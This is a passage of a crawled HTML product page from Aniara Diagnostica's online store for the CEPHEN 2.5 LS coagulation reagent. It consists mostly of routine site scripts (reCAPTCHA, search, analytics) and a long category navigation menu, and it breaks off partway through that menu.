

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aniara.com/PROD/ack522k-ruo.html
body_size: 19631
content:
<!DOCTYPE html><html lang="en" class="no-js" xmlns:fb="http://ogp.me/ns/fb#"><head><title>CEPHEN&trade; 2.5 LS | Aniara Diagnostica, Inc.</title><script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.aniara.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.aniara.com\/mm5\/json.mvc\u003F";
var Store_Code = "ANIA";
</script>
<script type="text/javascript" src="https://www.aniara.com/mm5/clientside.mvc?T=4525fd57&amp;Filename=ajax.js" integrity="sha512-hBYAAq3Edaymi0ELd4oY1JQXKed1b6ng0Ix9vNMtHrWb3FO0tDeoQ95Y/KM5z3XmxcibnvbVujqgLQn/gKBRhA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.aniara.com/mm5/clientside.mvc?T=4525fd57&amp;Filename=runtime_ui.js" integrity="sha512-ZIZBhU8Ftvfk9pHoUdkXEXY8RZppw5nTJnFsMqX+3ViPliSA/Y5WRa+eK3vIHZQfqf3R/SXEVS1DJTjmKgVOOw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.aniara.com/mm5/clientside.mvc?T=4525fd57&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-GT3fQyjPOh3ZvhBeXjc3+okpwb4DpByCirgPrWz6TaihplxQROYh7ilw9bj4wu+hbLgToqAFQuw3SCRJjmGcGQ==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.aniara.com\/search-results.html\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };
} );
</script>
<base href="https://www.aniara.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="Ready to use reagents. 6 x 2.5 mL. Available online!" />
<meta name="title" content="CEPHEN&amp;trade; 2.5 LS | Aniara Diagnostica, Inc." />
<link rel="shortcut icon" type="image/png" href="/mm5/favicon.ico"><link href="/mm5/humans.txt" rel="author"><meta name="google-site-verification" content="_yZbRZMsD7vcEzcD-IYEq15w4ypQYTZex-4Ou6jm5gw" /><link rel="canonical" href="https://www.aniara.com/PROD/ack522k-ruo.html"><link rel="stylesheet" href="themes/levels/css/all.php"><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic" rel="stylesheet" media="all" type="text/css" data-norem><!--[if lt IE 9]><script src="https://www.aniara.com/mm5/themes/levels/js/modernizr.js"></script><script src="https://www.aniara.com/mm5/themes/levels/js/respond.min.js"></script><![endif]--><script>var MMSearchField_Search_URL_sep = 'https:\/\/www.aniara.com\/search-results.html\u003Fdo_not_display=No\u0026Search=';</script><script type="text/javascript" src="https://www.aniara.com/mm5/clientside.mvc?T=a8eff647&Module_Code=mvga&amp;Filename=mvga.js"></script><script type="text/javascript">(function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);})(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');_st('install','syCtuNhAzftzrhg5XzUD','2.0.0');</script><link type="text/css" media="all" rel="stylesheet" integrity="sha256-lWOXBr8vqpiy3pliCN1FmPIYkHdcr8Y0nc2BRMranrA= sha384-0K5gx4GPe3B0+RaqthenpKbJBAscHbhUuTd+ZmjJoHkRs98Ms3Pm2S4BvJqkmBdh sha512-wrhf+QxqNNvI+O73Y1XxplLd/Bt2GG2kDlyCGfeByKkupyZlAKZKAHXE2TM9/awtFar6eWl+W9hNO6Mz2QrA6Q==" crossorigin="anonymous" href="https://www.aniara.com/mm5/json.mvc?Store_Code=ANIA&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=f81238a2" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc6fB4pAAAAAFzEkBGjrznDjwNpaIC0-6pYRwnP';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICSQ\"\u005D, form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u005E\u003D\"ICSQ,\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_quick_create' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )	this.#form.requestSubmit();
else	this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc6fB4pAAAAAFzEkBGjrznDjwNpaIC0-6pYRwnP', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" src="https://www.aniara.com/mm5/clientside.mvc?T=4525fd57&amp;Filename=runtime.js" integrity="sha512-EiU7WIxWkagpQnQdiP517qf12PSFAddgl4rw2GQi8wZOt6BLZjZIAiX4R53VP0ePnkTricjSB7Edt1Bef74vyg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.aniara.com/mm5/clientside.mvc?T=4525fd57&amp;Filename=MivaEvents.js" integrity="sha512-bmgSupmJLB7km5aCuKy2K7B8M09MkqICKWkc+0w/Oex2AJv3EIoOyNPx3f/zwF0PZTuNVaN9ZFTvRsCdiz9XRA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.aniara.com/mm5/clientside.mvc?T=4525fd57&amp;Filename=AttributeMachine.js" integrity="sha512-e2qSTe38L8wIQn4VVmCXg72J5IKMG11e3c1u423hqfBc6VT0zY/aG1c//K/UjMA6o0xmTAyxRmPOfEUlOFFddQ==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.aniara.com/mm5/clientside.mvc?T=4525fd57&amp;Filename=ImageMachine.js" integrity="sha512-luSn6atUPOw8U8HPV927zNVkcbbDcvbAlaSh/MEWznSCrOzPC2iQVeXSwLabEEn43FBmR6lKN0jhsWKmJR4n1Q==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: 'CEPHEN™ 2.5 LS'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="CEPHEN™ 2.5 LS" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.aniara.com/mm5/graphics/00000001/ACK522K-RUO.jpg" /><meta property="og:url" content="https://www.aniara.com/PROD/ack522k-ruo.html" /><meta property="og:site_name" content="Aniara Diagnostica" /><meta property="og:description" content="Check out the deal on CEPHEN™ 2.5 LS at Aniara Diagnostica" /><!-- Swiftype meta tags --><meta class="swiftype" name="title" data-type="string" content="ACK522K-RUO • CEPHEN™ 2.5 LS" /><meta class="swiftype" name="subject" data-type="string" content="ACK522K-RUO / CK522K-RUO • RUO • 6 x 2.5 mL • $82.00	" /><!-- End Swiftype meta tags --></head><body id="js-PROD" class="prod single-column ACK522K-RUO"><h4 style="display:none">SKU: ACK522K-RUO</h4><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NDZ4BP3');</script><!-- End Google Tag Manager --><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><nav class="mobile-menu mobile-menu-left"><div class="row mobile-navigation-header"><a href="https://www.aniara.com/customer-login.html" class="column one-third align-center bg-gray white"><span data-rt-icon="&#x61;"></span><small>ACCOUNT</small></a><a href="https://www.aniara.com/contact-us.html" class="column one-third align-center bg-gray white"><span data-icon="&#xe090;"></span><small>CONTACT</small></a><a href="https://www.aniara.com/basket-contents.html" class="column one-third align-center bg-levels-green white"><span data-rt-icon="&#x65;"></span><small>MY CART</small></a></div><div id="js-mobile-navigation" class="mobile-navigation"><ul id="js-navigation-set" class="navigation-set horizontal-drop-down"><li style="height:2rem; text-align:center; padding-top:8px; padding-bottom:8px;">Shop By Category</li><li class="level-1"><span class="parent"><a href="https://www.aniara.com/CTGY/hyphen-biomed.html" target="_self">Hyphen BioMed</a></span><ul><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/global-assays.html" target="_self">Global Assays</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/activated-partial-thromboplastin-time.html" target="_self">Activated Partial Thromboplastin Time</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/fibrinogen.html" target="_self">Fibrinogen</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/thrombin-time.html" target="_self">Thrombin Time</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/prothrombin-time-pt.html" target="_self">Prothrombin Time &#40;PT&#41;</a></span></li></ul><span data-name="Global Assays" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/factor-assays.html" target="_self">Factor Assays</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/immunodepleted-plasma-for-clotting-assays.html" target="_self">Immunodepleted Plasma for Clotting Assays</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/chromogenic-and-immunological-assays.html" target="_self">Chromogenic and Immunological Assays</a></span></li></ul><span data-name="Factor Assays" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/anticoagulant-monitoring.html" target="_self">Anticoagulant Monitoring</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/reagents-for-heparins-and-their-analogues.html" target="_self">Reagents for Heparins and their Analogues</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/calibrators-and-controls-6174.html" target="_self">Calibrators and Controls</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/reagents-for-direct-xa-inhibitors-dixais.html" target="_self">Reagents for Direct Xa Inhibitors &#40;DiXaIs&#41;</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/calibrators-and-controls-for-reagents-for-direct-xa-inhibitors-dixais.html" target="_self">Calibrators and Controls for Reagents for Direct Xa Inhibitors &#40;DiXaIs&#41;</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/reagents-for-direct-thrombin-inhibitors-dtis.html" target="_self">Reagents for Direct Thrombin Inhibitors &#40;DTIs&#41;</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/calibrators-and-controls-for-reagents-for-direct-thrombin-inhibitors-dtis.html" target="_self">Calibrators and Controls for Reagents for Direct Thrombin Inhibitors &#40;DTIs&#41;</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/reagents-for-the-detection-of-heparin-induced-thrombocytopenia-hit.html" target="_self">Reagents for the detection of Heparin Induced Thrombocytopenia &#40;HIT&#41;</a></span></li></ul><span data-name="Anticoagulant Monitoring" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/thrombophilia.html" target="_self">Thrombophilia</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/antithrombin.html" target="_self">Antithrombin</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/protein-c-activity-and-antigen.html" target="_self">Protein C: Activity and Antigen</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/protein-s-activity-and-antigen.html" target="_self">Protein S: Activity and Antigen</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/activated-protein-c-resistance.html" target="_self">Activated Protein C Resistance</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/protein-z.html" target="_self">Protein Z</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/lupus-anticoagulant.html" target="_self">Lupus Anticoagulant</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/anti-cardiolipinanti-phospholipid-antibodies-acaapa.html" target="_self">Anti-Cardiolipin/Anti-Phospholipid Antibodies &#40;ACA/APA&#41;</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/auto-antibodies-to-phospholipid-cofactor-proteins.html" target="_self">Auto-Antibodies to Phospholipid Cofactor Proteins</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/pathological-markers.html" target="_self">Pathological Markers</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/anti-b2gpi-auto-antibodies.html" target="_self">Anti-β2GP1 Auto-antibodies</a></span></li></ul><span data-name="Thrombophilia" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/platelet-function-assays.html" target="_self">Platelet Function Assays</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/platelet-aggregation-reagents.html" target="_self">Platelet Aggregation Reagents</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/platelet-activation-marker.html" target="_self">Platelet Activation Marker</a></span></li></ul><span data-name="Platelet Function Assays" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/hemophilia-vwd-and-other-bleeding-disorders.html" target="_self">Hemophilia, vWD and Other Bleeding Disorders</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/hemophilia.html" target="_self">Hemophilia</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/von-willebrand-desease.html" target="_self">von Willebrand Disease</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/monitoring-of-by-passing-agents.html" target="_self">Monitoring of by-passing agents</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/other-activated-factors.html" target="_self">Other activated factors</a></span></li></ul><span data-name="Hemophilia, vWD and Other Bleeding Disorders" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/fibrinolysis.html" target="_self">Fibrinolysis</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/plasminogen-and-2-antiplasmin.html" target="_self">Plasminogen and α2-antiplasmin</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/pai-1-and-tpa-activity-antigen.html" target="_self">PAI-1 and tPA: Activity and Antigen</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/tafi-upa-complexes.html" target="_self">TAFI, uPA &amp; Complexes</a></span></li></ul><span data-name="Fibrinolysis" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/calibrators-and-controls.html" target="_self">Calibrator and Controls</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/multi-calibrators-and-controls.html" target="_self">Multi-Calibrators and Controls</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/activated-factor-specific-calibrators-and-controls.html" target="_self">Activated Factor Specific Calibrators and Controls</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/heaprins-and-their-analogues.html" target="_self">Heparins and their Analogues</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/direct-anti-xa-inhibitors.html" target="_self">Direct Anti-Xa Inhibitors</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/direct-thrombin-inhibitors.html" target="_self">Direct Thrombin Inhibitors</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/activated-protein-c-resistance-6205.html" target="_self">Activated Protein C resistance</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/d-dimers.html" target="_self">D-Dimers</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/lupus-anticoagulant-6208.html" target="_self">Lupus Anticoagulant</a></span></li></ul><span data-name="Calibrator and Controls" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/auxiliary-reagents.html" target="_self">Auxiliary Reagents</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/buffers-solutions-for-clotting-or-chromogenic-assays.html" target="_self">Buffers &amp; Solutions for Clotting or Chromogenic Assays</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/buffers-solutions-for-elisa.html" target="_self">Buffers and Solutions for ELISA</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/other-solutions.html" target="_self">Other Solutions</a></span></li></ul><span data-name="Auxiliary Reagents" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/research.html" target="_self">Research</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/purified-proteins.html" target="_self">Purified Proteins</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/purified-recombinant-human-proteins.html" target="_self">Purified Recombinant Human Proteins</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/purified-bovine-proteins-enzymes.html" target="_self">Purified Bovine Proteins &amp; Enzymes</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/other-enzymes.html" target="_self">Other Enzymes</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/chromogenic-substrates.html" target="_self">Chromogenic Substrates</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/other-plasma-factor-assay.html" target="_self">Other Plasma Factor Assay</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/other-deficient-research.html" target="_self">Other Deficient Research</a></span></li></ul><span data-name="Research" data-rt-icon="d" class="next"></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/reagents-for-industrial-qc-uspep.html" target="_self">Reagents for Industrial QC &#40;USP/EP&#41;</a></span></li></ul><span data-name="Hyphen BioMed" data-rt-icon="d" class="next"></span></li><li class="level-1"><span class="parent"><a href="https://www.aniara.com/CTGY/medicago.html" target="_self">Medicago</a></span><ul><li class="level-2"><span><a href="https://www.aniara.com/CTGY/absolute-lectins.html" target="_self">Absolute Lectins</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/immuno-reagents.html" target="_self">Immuno Reagents</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/reagents-for-biotechnology.html" target="_self">Reagents For Biotechnology</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/smart-buffers.html" target="_self">Smart Buffers</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/smart-reagents.html" target="_self">Smart Reagents</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/bioreactive-proteins.html" target="_self">Bioactive Proteins</a></span></li></ul><span data-name="Medicago" data-rt-icon="d" class="next"></span></li><li class="level-1"><span class="parent"><a href="https://www.aniara.com/CTGY/xenometrix.html" target="_self">Xenometrix</a></span><ul><li class="level-2"><span><a href="https://www.aniara.com/CTGY/bioassays-for-water-testing.html" target="_self">Bioassays For Water Testing</a></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/endocrine-disruptors-xenoscreen.html" target="_self">Endocrine Disruptors - Xenoscreen</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/yesyas-kits.html" target="_self">YES/YAS Kits</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/yesyas-components.html" target="_self">YES/YAS Components</a></span></li></ul><span data-name="Endocrine Disruptors - Xenoscreen" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/mutagenicity-ames-mpf.html" target="_self">Mutagenicity and Genotoxicity Kits</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/ames-assay-components.html" target="_self">Ames Assay Components</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/ames-assay-kits.html" target="_self">Ames Assay Kits</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/umuc-kits.html" target="_self">umuC Kits</a></span></li></ul><span data-name="Mutagenicity and Genotoxicity Kits" data-rt-icon="d" class="next"></span></li></ul><span data-name="Xenometrix" data-rt-icon="d" class="next"></span></li><li class="level-1"><span class="parent"><a href="https://www.aniara.com/CTGY/5-diagnostics.html" target="_self">5-Diagnostics</a></span><ul><li class="level-2"><span><a href="https://www.aniara.com/CTGY/neutralizers.html" target="_self">Neutralizers</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/protein-stabilizer.html" target="_self">Protein Stabilizer</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/aprotinin.html" target="_self">Aprotinin</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/convulxin.html" target="_self">Convulxin</a></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/test-kits.html" target="_self">Test Kits</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/reagents-for-quality-control-ep-usp.html" target="_self">Reagents and Quality Control EP &amp; USP</a></span></li></ul><span data-name="Test Kits" data-rt-icon="d" class="next"></span></li><li class="level-2"><span class="parent"><a href="https://www.aniara.com/CTGY/deficient-and-inhibitor-plasmas.html" target="_self">Deficient and Inhibitor Plasmas</a></span><ul><li class="level-3"><span><a href="https://www.aniara.com/CTGY/factor-ix.html" target="_self">Factor IX</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/factor-viii-c.html" target="_self">Factor VIII-C</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/plasminogen-8083.html" target="_self">Plasminogen</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/tafi.html" target="_self">TAFI</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/antithrombin-8092.html" target="_self">Antithrombin</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/alpha2-antiplasmin.html" target="_self">Alpha2-Antiplasmin</a></span></li><li class="level-3"><span><a href="https://www.aniara.com/CTGY/prekallikrein.html" target="_self">Prekallikrein</a></span></li></ul><span data-name="Deficient and Inhibitor Plasmas" data-rt-icon="d" class="next"></span></li></ul><span data-name="5-Diagnostics" data-rt-icon="d" class="next"></span></li><li class="level-1"><span class="parent"><a href="https://www.aniara.com/CTGY/ivd-products.html" target="_self">IVD Products</a></span><ul><li class="level-2"><span><a href="https://www.aniara.com/CTGY/510k-cleared.html" target="_self">US 510&#40;k&#41; Cleared</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/health-canada-licensed.html" target="_self">Health Canada Licensed</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/ce-marked.html" target="_self">CE Marked</a></span></li><li class="level-2"><span><a href="https://www.aniara.com/CTGY/us-class-i.html" target="_self">US Class I</a></span></li></ul><span data-name="IVD Products" data-rt-icon="d" class="next"></span></li><li class="level-1"><span><a href="https://www.aniara.com/discounted-products.html" target="_self">Discounted Products</a></span></li><li class="level-1 bg-gray white mobile-navigation-gray">
<span class="parent">More...</span>
<ul>
<li class="level-1">
<span><a href="https://www.aniara.com/" target="_self">Home</a></span>
</li>
<li class="level-1">
<span><a href="https://www.aniara.com/sales-contacts.html" target="_self">Sales Contacts</a></span>
</li>
<li class="level-1">
<span><a href="https://www.aniara.com/about-us.html" target="_self">About Us</a></span>
</li>
<li class="level-1">
<span class="parent">Customer Service</span>
<ul>
<li class="level-2">
<span><a href="https://www.aniara.com/contact-us.html" target="_self">Contact Us</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/faqs.html" target="_self">FAQs</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/shipping-return-policy.html" target="_self">Shipping &amp; Return Policy</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/terms-conditions.html" target="_self">Terms &amp; Conditions</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/privacy-policy.html" target="_self">Privacy Policy</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/how-to-order.html" target="_self">How To Order</a></span>
</li>
</ul>
<span data-name="Customer Service" data-rt-icon="d" class="next"></span>
</li>
<li class="level-1">
<span class="parent"><a href="https://www.aniara.com/resources.html" target="_self">Resources</a></span>
<ul>
<li class="level-2">
<span><a href="https://www.aniara.com/product-literature.html" target="_self">Product Literature</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/product-documentation.html" target="_self">Package Inserts &amp; MSDS</a></span>
</li>
<li class="level-2">
<span><a href="https://www.aniara.com/productprice-catalogs.html" target="_self">Price Catalogues</a></span>
</li>
</ul>
<span data-name="Resources" data-rt-icon="d" class="next"></span>
</li>
<li class="level-1">
<span class="parent"><a href="https://www.aniara.com/discounts.html" target="_self">Grants / Awards</a></span>
<ul>
<li class="level-2">
